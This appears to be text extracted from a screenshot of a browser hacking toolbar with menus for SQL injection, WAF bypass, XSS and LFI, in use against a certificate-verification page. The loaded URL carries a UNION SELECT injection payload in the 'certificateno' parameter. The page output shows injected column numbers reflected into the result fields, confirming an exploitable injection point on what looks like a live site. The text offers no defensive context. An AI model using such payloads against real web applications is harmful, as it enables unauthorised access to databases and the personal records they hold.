 INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
n/certificateverification.php?certificateno=' Union Select 1,2,3,4,5,6,7,8,9-- -&submit=Verify
Split URL
Execute
Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Enter Certificate No. :
VERIFY RESET
Results from LCC secure database:
Certificate Belongs to : 4
Issue by : 5
Issued on : 6
Student Code : 3
Center Name : 7
Date of Admission : 8
Image : Download